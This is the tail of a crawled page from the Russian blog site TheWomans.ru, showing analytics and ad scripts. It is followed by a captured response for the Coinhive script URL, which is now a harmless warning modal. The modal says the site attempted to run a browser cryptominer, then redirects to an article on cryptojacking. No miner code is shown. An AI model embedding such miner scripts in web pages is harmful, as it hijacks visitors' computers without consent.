    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="2b54b219c6477cc64cc31d05-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="2b54b219c6477cc64cc31d05-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="2b54b219c6477cc64cc31d05-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="2b54b219c6477cc64cc31d05-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2b54b219c6477cc64cc31d05-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://coin-hive.com/lib/coinhive.min.js
body_size: 1012
content:
// Credit to https://w3bits.com/javascript-modal/

let createModal = (modalContent) => {
  let modal = document.createElement('div'),
    modalStyle = document.createElement('style'),
    modalCSS = '.js-modal{ position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background-color: rgba(0, 0, 0, .8); width: 100%; height: 100%; z-index: 999999; } .js-modal-inner{ background-color: rgba(174, 145, 93, .9); position: relative; padding: 50px; font-size: 24px; max-width: 650px; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #000; border-radius: 10px; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: normal; text-align: center; }  .js-modal-inner a { color: #000; text-decoration: underline; }',
    theBody = document.getElementsByTagName('body')[0],
    theHead = document.getElementsByTagName('head')[0];

  // Add content and attributes to the modal
  modal.setAttribute('class', 'js-modal');
  modal.innerHTML = '<div class="js-modal-inner">' + modalContent + '</div>';
  theBody.appendChild(modal);

  // Add the modal styles dynamically
  if(modalStyle.styleSheet){
    modalStyle.styleSheet.cssText = modalCSS;
  } else {
    modalStyle.appendChild(document.createTextNode(modalCSS));
  }
  theHead.appendChild(modalStyle);
}

// Show it up when loading starts
window.addEventListener('load', function() {
  let url = 'https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies';
  createModal('This website attempted to run a cryptominer in your browser. <a href="' + url + '">Click here for more information</a>.');
  setTimeout(function(){ location.href=url; }, 5000);
});